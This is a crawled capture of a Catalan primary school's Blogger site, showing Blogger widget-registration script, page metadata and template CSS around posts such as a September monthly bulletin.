'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': false, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - RSS\x22 href\x3d\x22http://www.pompeufabravng.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22ESCOLA POMPEU FABRA -VNG - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3033088861584061484/posts/default\x22 /\x3e\n\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obt\xe9n l\x27enlla\xe7', 'key': 'link', 'shareMessage': 'Obt\xe9n l\x27enlla\xe7', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Comparteix a Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Comparteix a X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Comparteix a Pinterest', 'target': 'pinterest'}, {'name': 'Correu electr\xf2nic', 'key': 'email', 'shareMessage': 'Correu electr\xf2nic', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ca\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'M\xe9s informaci\xf3', 'pageType': 'item', 'postId': '3247815595286812151', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s72-c/20190912_155528.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg', 'pageName': 'JA SOM A PRIMER!!!', 'pageTitle': 'ESCOLA POMPEU FABRA -VNG: JA SOM A PRIMER!!!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita', 'linkCopiedToClipboard': 'L\x27enlla\xe7 s\x27ha copiat al porta-retalls.', 'ok': 'D\x27acord', 'postLink': 'Publica l\x27enlla\xe7'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalitza', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'JA SOM A PRIMER!!!', 'description': 'Els alumnes de primer estem molt contents. Ens hem fet grans i ara ja som de prim\xe0ria. Tenim unes classes molt grans i aquest curs aprendrem...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg', 'url': 'http://www.pompeufabravng.com/2019/09/ja-som-primer.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3247815595286812151}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'box-sec', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar2', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html
body_size: 47042
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' property='og:url'/>
<meta content='BUTLLETÍ MENSUAL DE SETEMBRE' property='og:title'/>
<meta content='                           Aquí teniu el Butlletí de SETEMBRE.        ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/w1200-h630-p-k-no-nu/benvinguts.jpg' property='og:image'/>
<title>
BUTLLETÍ MENSUAL DE SETEMBRE - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='BUTLLETÍ MENSUAL DE SETEMBRE' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2019/09/butlleti-mensual-de-setembre.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='BUTLLETÍ MENSUAL DE SETEMBRE' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOci9cVTfzevA3OaX6oolq1DT6UolH8CA7WwJ_0mkeDuhB9ni1ItCyHTrWLqruDk8IY_LKQEZCdRd3EWoerWSGeYsas17Zw5o3fiU4_PcP57a90MQzWkVuYy9EJV0rB9ZqrHULJvyOqzmk/s640/benvinguts.jpg' name='twitter:image'/>
<meta content='BUTLLETÍ MENSUAL DE SETEMBRE' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
